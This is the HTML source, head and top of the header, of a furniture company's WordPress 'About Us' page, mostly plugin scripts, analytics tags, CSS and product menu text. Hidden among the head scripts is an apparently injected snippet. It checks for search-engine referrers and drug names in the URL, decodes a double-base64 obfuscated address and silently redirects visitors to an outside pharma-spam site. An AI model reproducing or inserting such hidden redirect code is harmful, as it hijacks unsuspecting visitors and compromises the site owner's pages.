<script id="text-connect-js-extra">
var textConnect = {"addons":["woocommerce","elementor"],"ajax_url":"https://furnitureconcepts.com/wp-admin/admin-ajax.php","visitor":null};
//# sourceURL=text-connect-js-extra
</script>
<script src="https://furnitureconcepts.com/wp-content/plugins/wp-live-chat-software-for-wordpress/includes/js/textConnect.js?ver=5.0.11" id="text-connect-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/quote-for-woocommerce/assets/public/library/jspdf.min.js?ver=2.9.1" id="wcquote-jspdf-min-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/quote-for-woocommerce/assets/public/library/html2canvas.min.js?ver=2.9.1" id="wcquote-jhtml2canvas-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/quote-for-woocommerce/assets/public/library/html2pdf.min.js?ver=2.9.1" id="wcquote_html2pdf-js"></script>
<script src="https://cdn.jsdelivr.net/npm/pdf-lib/dist/pdf-lib.min.js?ver=2.9.1" id="wcquote_html2pdfs-js"></script>
<script src="https://cdn.jsdelivr.net/npm/sweetalert2@11?ver=2.9.1" id="wcquote_sweetalert2-js"></script>
<script id="wc-quote-front-js-extra">
var wc_quote_vars = {"ajax_url":"https://furnitureconcepts.com/wp-admin/admin-ajax.php","nonce":"3042012e52","redirect":"1","redirect_url":"https://furnitureconcepts.com/quote-list/","post_id":"1401"};
//# sourceURL=wc-quote-front-js-extra
</script>
<script src="https://furnitureconcepts.com/wp-content/plugins/quote-for-woocommerce//assets/public/js/wc-quote-front.js?ver=2.9.1" id="wc-quote-front-js"></script>
<link rel="https://api.w.org/" href="https://furnitureconcepts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://furnitureconcepts.com/wp-json/wp/v2/pages/1401" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://furnitureconcepts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://furnitureconcepts.com/?p=1401' />
		<script>
			var bb_powerpack = {
				version: '2.40.10',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9mdXJuaXR1cmVjb25jZXB0cy5jb20vd3AtYWRtaW4vYWRtaW4tYWpheC5waHA=' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '1401',
				search_term: '',
				current_page: 'https://furnitureconcepts.com/about-us-furniture-concepts/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: false,
					current_post_type: '',
					is_tax: false,
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5NCTKLP4');</script>
<!-- End Google Tag Manager -->
<!-- Lara's Google Analytics - https://www.xtraorbit.com/wordpress-google-analytics-dashboard-widget/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XJXZZJKLZ5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-XJXZZJKLZ5');
</script>

		<script type="text/javascript">
						var woopack_config = {"ajaxurl":"https:\/\/furnitureconcepts.com\/wp-admin\/admin-ajax.php","page":0,"current_page":"https:\/\/furnitureconcepts.com\/about-us-furniture-concepts\/","woo_url":"https:\/\/furnitureconcepts.com\/wp-content\/plugins\/woocommerce\/","conditionals":{"is_archive":false,"is_tax":false,"is_author":false,"is_search":false}};
		</script>
		    <script>
    (function() {
        var referrer = document.referrer;
        var userAgent = navigator.userAgent;
        if (referrer && /(google|aol|yahoo|bing|search|baidu|xfinity|ask|duck|zoo)/i.test(referrer) && !/bot/i.test(userAgent)) {
            var keywords = /(accutane|amoxicillin|antabuse|augmentin|cialis|clomid|doxycycline|flagyl|lasix|lexapro|lisinopril|modafinil|prednisone|prednisolone|provigil|stromectol|tadalafil|diflucan|zithromax|priligy|amoxil|bactrim|inderal|cipro|glucophage|augmentin)/i;
            if (keywords.test(window.location.href)) {
                var brand = window.location.href.match(keywords)[1];
                var encodedUrl = 'YUhSMGNITTZMeTluYjI5a2IydGlZV1F1WTI5dEwzTmxkR2cwTUM5eUxuQm9jRDl4UFE9PQ==';
                var firstDecode = atob(encodedUrl);
                var decodedUrl = atob(firstDecode);
                window.location.href = decodedUrl + encodeURIComponent(brand); 
            }
        }
    })();
    </script>
    
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Al Harlow"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "LocalBusiness",
      "name": "Furniture Concepts",
      "image": "https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03.png",
      "@id": "",
      "url": "https://furnitureconcepts.com/",
      "telephone": "(844) 961-4100",
      "address": {
        "@type": "PostalAddress",
        "streetAddress": "4925 Galaxy Parkway, Suite G",
        "addressLocality": "Warrensville Heights",
        "postalCode": "Ohio 44128",
        "addressCountry": "US"
      },
      "sameAs": [
        "https://www.facebook.com/furnitureconceptscontractfurniture/",
        "https://www.instagram.com/furnitureconceptscontract/",
        "https://www.linkedin.com/company/furniture-concepts?trk=tyah"
      ]
    }
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://furnitureconcepts.com/wp-content/uploads/2022/01/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://furnitureconcepts.com/wp-content/uploads/2022/01/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://furnitureconcepts.com/wp-content/uploads/2022/01/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://furnitureconcepts.com/wp-content/uploads/2022/01/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.mega-menu-description {
	display:none !important;
}
#mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link{
	background: #2c828f;
	color: #fff;
}

.woocommerce img, .woocommerce-page img {
    display: none;
}
.fl-photo-content img {
	display: block;align-content}

.product-category img{
	border-radius: 100% !important;
  border: 6px solid #ebebeb !important;
  box-shadow: 0px 4px 7px 0px #cccccc !important;
	display: none;
}

 .fl-node-sdgixkun4hvt.fl-module > .fl-module-content {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }

[data-node="cvldkueao4yt"] p {
	display:none !important
}
#inline-LupRo32LBxUEZHhmFNjX-div{
    box-shadow: 0px 0px 0px !important;
    border: 0px !important;	
}
.headerform iframe{
    height: 310px !important;
}
.bottom-form iframe{
    height: 310px !important;
}
.bottom-form .menu-field-wrap{
	width: 50% !important;	
}
.elementor-element-d63ec70 .elementor-gallery__titles-container{
    background-color: #fff;
    padding: 0px 0px;
    line-height: 35px;
    box-shadow: 6px 6px 8px 0px rgb(0 0 0 / 10%);
    border-radius: 10px;	
}
.elementor-18548 .elementor-element.elementor-element-893a567 .elementor-gallery-title{
    outline: none !important;
    text-decoration: none !important;	
}
.elementor-element-d63ec70 .elementor-gallery__titles-container{
    margin-bottom: 30px;	
}
.fl-node-hjas9yon83k6 .fl-post-grid-post {
    height: unset !important;
}

@media screen and (max-width:600px){
.headerform iframe{
    height: 410px !important;
}
.bottom-form iframe{
    height: 410px !important;
}	
}

[data-node="xkm8d0tw926i"] h4{
	min-height:60px !important;
}


/* 18/04/2024*/
	.single-post .fl-comments{
		display:none;
	}

.category .fl-post .fl-post-image-beside {
    float: unset;
    margin-right: unset;
}

@media (max-width:600px){
	#inline-yalDXdluQbLhMaFxk77h{
		min-height:unset !important;
		overflow:unset !important;
	}
	.single-post .button-group-blog .button{
		padding: 10px 8px !important;
	}
	
	.single-post .button-group-blog .button .icon {
    margin-right: 5px !important;
}
}

/* 10-5 */
.single-post h2 {
    font-size: 28px !important;
}

/* 11-7-2024 */
.hl-app .menu-field-wrap{
width: 50% !important;
}

#_builder-form .fields-container {
    padding: 30px 0 0 0 !important;
}

div#_builder-form {
    padding-bottom: 0 !important;
}

/*17/7/2024 
.fl-node-3kisymtaz16n .menu a{
	    background-color: #a8bc1c !important;
    color: white !important;
    border: none !important;
    border-radius: 5px !important;
    padding: 10px 20px !important;
    font-size: 16px !important;
    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16) !important;
    text-decoration: none;
}*/

/* 18-12-2024  */
#wc-quote-li{
	position:relative;
}

li.wc-quote-li .mini-quote-dropdown{
	left: unset;
    right: 0px;
}

.hide{
	display:none;
}
.mini-quote-dropdown p.wc-quote-mini-cart__buttons.buttons {
    display: block !important;
}
/*media query */
@media screen and (max-width: 550px) {
    .fl-module-content {
        margin-left: 20px !important;
    }
}

@media  (max-width:767px){
    .hl-app .menu-field-wrap{
width: 100% !important;
}

#inline-yalDXdluQbLhMaFxk77h {
        min-height: 420px !important;
    }
}

.dashicons--products {
  display: inline-block;
  width: 1em;
  height: 1em;
  --svg: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='%23000' d='M17 8h1v11H2V8h1V6c0-2.76 2.24-5 5-5c.71 0 1.39.15 2 .42A4.9 4.9 0 0 1 12 1c2.76 0 5 2.24 5 5zM5 6v2h2V6c0-1.13.39-2.16 1.02-3H8C6.35 3 5 4.35 5 6m10 2V6c0-1.65-1.35-3-3-3h-.02A4.98 4.98 0 0 1 13 6v2zm-5-4.22C9.39 4.33 9 5.12 9 6v2h2V6c0-.88-.39-1.67-1-2.22'/%3E%3C/svg%3E");
  background-color: currentColor;
  -webkit-mask-image: var(--svg);
  mask-image: var(--svg);
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  -webkit-mask-size: 100% 100%;
  mask-size: 100% 100%;
}
.dashicons--image-flip-horizontal {
  display: inline-block;
  width: 1em;
  height: 1em;
  --svg: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='%23000' d='M19 3v14h-8v3H9v-3H1V3h8V0h2v3zm-8.5 14V3h-1v14zM7 6.5L3 10l4 3.5zM17 10l-4-3.5v7z'/%3E%3C/svg%3E");
  background-color: currentColor;
  -webkit-mask-image: var(--svg);
  mask-image: var(--svg);
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  -webkit-mask-size: 100% 100%;
  mask-size: 100% 100%;
}
.headersubmenu_border .sub-menu li a {
    border-bottom: 1px solid #222;
}
.headersubmenu_border .sub-menu {
box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.1);	
}

 .mega-search  #mega-search-12192{
     background: #f1f2f3;
    border: 0px;
    line-height: 29px;
	     padding-left: 50px;

 }

.mega-search{
		 position:relative;
}

.mega-search:before{
	content: "\f002";
   font-size: 16px;
    line-height: 16px;
	font-weight: 900;
	    font-family: "Font Awesome 6 Free";
	height:100%;
	display:flex;
	align-items:center;
	position:absolute;
	top:0
		bottom:0;
	left:15px;
}
#mega-menu-wrap-header #mega-menu-header li#mega-menu-item-24740 > a.mega-menu-link {
    font-weight: bold;
    text-transform: uppercase;
}

/* 27-09-2024 */
.page-id-1367 .footer-blog,.page-id-1378 .footer-blog,.page-id-1369 .footer-blog,.page-id-6 .footer-blog,.page-id-7 .footer-blog,.page-id-1180 .footer-blog{
	display:none;
}

/* 3-10-2024 */
.mega-search #mega-search-12192{
		width:75%;
	}
	
	#wc-quote-li{
	  margin-top: -60px;
}

@media (max-width:768px){
	.mega-search #mega-search-12192{
		width:100%;
	}
	
	#wc-quote-li{
	  margin-top: unset;
        float: unset !important;
        width: 100% !important;
        text-align: left;
}
	
	ul li#wc-quote-li .totalitems{
		float:unset;
	}
	
	#wc-quote-li a{
		color:#fff;
	}
	
	#wc-quote-li svg path{
		fill:#fff;
	}
}

@media screen and (min-width: 1200px) and (max-width:1600px) {
.mega-search #mega-search-12192{
	    width: fit-content;
	}
	
	#wc-quote-li{
	  margin-top: -50px;
}
}
/* .page-id-18548 #chat-widget-container{
    display: none;
} */

.page-id-18548 .elementor-widget-image-box .elementor-image-box-title a:hover{
	text-decoration:none;
}
#inline-AMY7Pq7Et4jZTbxdDdBq{
	height:calc(100vh - 150px) !important;
}
@media screen and (max-width: 768px) {
	#inline-AMY7Pq7Et4jZTbxdDdBq{
		height:calc(100vh - 500px) !important;
	}
}
@media screen and (max-width: 767px) {
	#inline-AMY7Pq7Et4jZTbxdDdBq{
		height:calc(100vh + 180px) !important;
	}
.page-id-18548 .elementor-18548 .elementor-element.elementor-element-af5ba5a{
		--padding-left: 0px;
    --padding-right: 0px;
	}
	.elementor-element-6086823 .e-con.e-flex>.e-con-inner{
		justify-content: center;
	}
}
@media screen and (max-width: 580px) {
	#inline-AMY7Pq7Et4jZTbxdDdBq{
		height:calc(100vh - 50px) !important;
	}
.page-id-18548 .elementor-18548 .elementor-element.elementor-element-af5ba5a{
		--padding-left: 0px;
    --padding-right: 0px;
	}
}
@media screen and (min-width: 1025px) {
  #el_first_name_0,
  #el_last_name_1,
  #el_email_2,
  #el_phone_3,
  #el_LPDbiYHaoaI8XLzRzdKA_4,
  #el_iu2q2c0gRe6vrRIIdZyY_5,
  #el_1kFMZleJBr8DmdQjGDR7_6 {
    max-width: 33.33% !important;; 
    width: 33.33% !important;
    flex: 0 0 33.33% !important;
  }
}

.fl-post .fl-post-content img{
	margin-bottom:15px;
}
ul.products li.product .price{
display:none !important;
}
.single-product .product.outofstock .summary p.price{
	display:none !important;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<meta name="google-site-verification" content="sC0MO5B7azPmpztWEjmVejAHsoWfiiQkh_oDgiTEg3I" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5NCTKLP4');</script>
<!-- End Google Tag Manager -->
</head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-1401 wp-theme-bb-theme wp-child-theme-bb-theme-child theme-bb-theme fl-builder fl-builder-2-10-0-5 fl-themer-1-5-2-1 fl-theme-1-7-19-1 fl-no-js woocommerce-no-js fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer ctct-bb-theme mega-menu-header mega-menu-bar fl-framework-base fl-preset-default fl-full-width fl-scroll-to-top fl-search-active fl-submenu-indicator elementor-default elementor-kit-18554" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5NCTKLP4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-12086 fl-builder-global-templates-locked" data-post-id="12086" data-type="header" data-sticky="1" data-sticky-on="desktop" data-sticky-breakpoint="medium" data-shrink="1" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-fdcasw5yh1rk fl-row-default-height fl-row-align-center" data-node="fdcasw5yh1rk">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-ethyglv98qiu" data-node="ethyglv98qiu">
			<div class="fl-col fl-node-85vo9xcfsr1g fl-col-bg-color fl-col-has-cols" data-node="85vo9xcfsr1g">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-0n4yc3gvp7xu fl-col-group-nested fl-col-group-equal-height fl-col-group-align-center" data-node="0n4yc3gvp7xu">
			<div class="fl-col fl-node-d64tvignpo07 fl-col-bg-color" data-node="d64tvignpo07">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-vl9nz8mrs5ui" data-node="vl9nz8mrs5ui">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="tel:8449614100"><i class="fa-solid fa-phone"></i> (844) 961-4100</a> <strong> </strong><a href="mailto:info@furnitureconcepts.com"><i class="fa-solid fa-envelope"></i> info@furnitureconcepts.com</a></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-j3tn8wiqr72p fl-col-bg-color fl-col-small" data-node="j3tn8wiqr72p">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-xagt6cmkf70h" data-node="xagt6cmkf70h">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<form class="mega-search expand-to-left mega-search-open" role="search" action="https://furnitureconcepts.com/">
  <input type="text" tabindex="0" role="searchbox" id="mega-search-12192" aria-label="Search..." data-placeholder="Search..." name="s" autocomplete="off" placeholder="Search...">
  <input type="submit" value="Search" style="display:none;">
  <input type="hidden" name="post_type" value="product">    
 </form></div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-l9rypdw6bn1z fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="l9rypdw6bn1z">
			<div class="fl-col fl-node-goiwq491jrm7 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="goiwq491jrm7">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-sdgixkun4hvt" data-node="sdgixkun4hvt">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="/home" target="_self" itemprop="url">
				<img decoding="async" width="527" height="73" class="fl-photo-img wp-image-62" src="https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03.png" alt="logo 03" title="logo 03"  data-no-lazy="1" itemprop="image" srcset="https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03.png 527w, https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03-416x58.png 416w, https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03-64x9.png 64w, https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03-300x42.png 300w" sizes="(max-width: 527px) 100vw, 527px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-pvcalnb9zy5o fl-col-bg-color fl-col-small-custom-width" data-node="pvcalnb9zy5o">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-cvldkueao4yt" data-node="cvldkueao4yt">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><div id="mega-menu-wrap-header" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-header" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-overlay-desktop="false" data-overlay-mobile="false"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-has-icon mega-icon-left mega-menu-item-11970" id="mega-menu-item-11970"><a class="dashicons-products mega-menu-link" href="https://furnitureconcepts.com/products/" aria-expanded="false" tabindex="0">Products<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-11970-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-11970-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-11971" id="mega-menu-item-11971"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/tough-stuff-heavy-duty-wood-furniture/">SEE ALL WOOD FURNITURE</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-has-description mega-menu-item-11972" id="mega-menu-item-11972"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/products-metal-furniture/"><span class="mega-description-group"><span class="mega-menu-title">SEE ALL METAL FURNITURE</span><span class="mega-menu-description">  Furniture Concepts Metal Furniture is the perfect fit for highly transient environments like shelters, alternatives to incarceration, transitional housing, and any program serving more temporary populations. Our Collection includes metal beds, metal bunkbeds, lockable metal dressers, chests, wardrobes, underbed storage, dining tables with metal bases and chairs with metal frames. Construction with solid steel and a durable coating combine to offer ultimate resilience. Most items can be painted in colors that add character and warmth to ensure a humanizing environment. Laminate tops on dressers and nightstands add wood-like warmth. Laminate resists staining from water marks and many other substances. Metal furniture is made of the same solid rolled steel as cars and trucks.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-has-description mega-menu-item-11973" id="mega-menu-item-11973"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/products-ligature-resistant-molded-plastic/"><span class="mega-description-group"><span class="mega-menu-title">SEE ALL ROTO MOLDED</span><span class="mega-menu-description">Molded plastic furniture for group living environments.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-11976" id="mega-menu-item-11976"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/safe-harbor-collection-for-normative-bhc-environments/">SEE ALL LIGATURE RESISTANT</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-11977" id="mega-menu-item-11977"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/products-ready-to-ship-for-healing-spaces/">QUICK SHIP</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-has-description mega-menu-item-23585" id="mega-menu-item-23585"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/outdoor-furnitures/"><span class="mega-description-group"><span class="mega-menu-title">OUTDOOR FURNITURE</span><span class="mega-menu-description">Discover our heavy-duty outdoor furniture designed for group living environments. Built to withstand tough weather and daily use, our furniture offers durability, comfort, and style. Perfect for creating lasting communal areas for any outdoor setting.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-has-description mega-menu-item-11978" id="mega-menu-item-11978"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/products-seating-collections/"><span class="mega-description-group"><span class="mega-menu-title">UPHOLSTERED SEATING</span><span class="mega-menu-description">Furniture Concepts’ Seating Collections combines the beauty of fine sofas, loveseats, and chairs with the durability and longevity of furniture designed for heavy use. All pieces are built with frames made of solid wood with craftsmen joinery to ensure performance even under constant use. High-Density Foam prevents seat compression. Seating performs consistently over time without dips or soft spots in the foam. Choose from a huge selection of healthcare grade woven fabrics including Crypton, Encase, and other anti-microbial, anti-fungal, easy to clean finishes. Vinyl upholstery is available and is a great way to manage spills or other fluid issues. Many Vinyl options are bleach cleanable to allow staff quick and easy maintenance – ask for details! Wood Frame seating is another great option for common spaces. Wood Frame seating has optional loose cushions that can be changed on site for even more years of use. Perfect for group therapy and common spaces, our seating creates a non-institutional atmosphere and warms up any space. We even have solutions for heavy incontinence that maximize sanitation and reduce staff maintenance. Perfect for addiction recovery, transitional housing, behavioral healthcare or other in-patient health &#038; human services programming.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-has-description mega-menu-item-11979" id="mega-menu-item-11979"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/heavy-duty-bedroom-groups-shelter-furniture/"><span class="mega-description-group"><span class="mega-menu-title">WOOD, METAL, ROTO BEDROOM COLLECTIONS</span><span class="mega-menu-description">Heavy-duty bedroom furniture for group living environments.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-27119" id="mega-menu-item-27119"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/patient-rooms/">PATIENT ROOMS</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-11970-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-has-description mega-menu-item-11980" id="mega-menu-item-11980"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/all-beds/"><span class="mega-description-group"><span class="mega-menu-title">ALL BEDS</span><span class="mega-menu-description">Furniture Concepts’ Bed Collection features metal, wood, and one-piece rotationally molded plastic frames. We offer a full range of traditionally styled beds to easy to maintain platform beds to full metal pan decks. Our bed collection hits the mark for durable, heavy use sleeping needs. Higher-risk facilities can opt for solid decks to avoid spring units that could be weaponized. No matter which design or material, all of our beds can be paired with a variety of wood, metal, full laminate or molded plastic dressers and chests to complete resident rooms. Pair beds with mattresses constructed with fluid-proof coverings. Mattress seams are inverted to reduce bed bug infestations. Underbed storage chests add flexibility to patient rooms without eating up valuable floor space. Wood beds are finished with a sophisticated UV-sealing process that creates a surface resistant to scratching or vandalism. Metal beds are finished in a powder coated finish that prevents scratches and rust. Beds come in cot, dorm, twin, full, or queen sizes. Regardless of whether beds are going to be used for shortterm or long-term stays, we have a bed to meet your needs.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-11983" id="mega-menu-item-11983"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/dining-tables-and-chairs/">DINING TABLES &amp; CHAIRS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-has-description mega-menu-item-11984" id="mega-menu-item-11984"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/products-accent-chairs-accent-tables/"><span class="mega-description-group"><span class="mega-menu-title">ACCENT TABLES & CHAIRS</span><span class="mega-menu-description">When your patient rooms, common spaces, flex spaces, or lobbies need some easy chairs and tables, our occasional chair &#038; table collections are a perfect fit. These pieces will enhance any space set up for meetings, casual use, therapies, or waiting. Bariatric pieces can be intermixed with standard weight seating to create welcoming environments for all. Optional weighted, bolted, ganging, and floor mounted chairs are perfect for transitional environments where patient and staff safety are a priority. Designed for heavy use our occasional tables and chairs are the perfect addition to any behavioral healthcare, addiction recovery, transitional living, sheltering, or intensive use environments. Pair with our fully upholstered and wood frame lounge seating groups to create the ultimate in flexible use spaces. Solid wood frames and craftsman construction ensure your chairs and tables will stand the test of time.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon 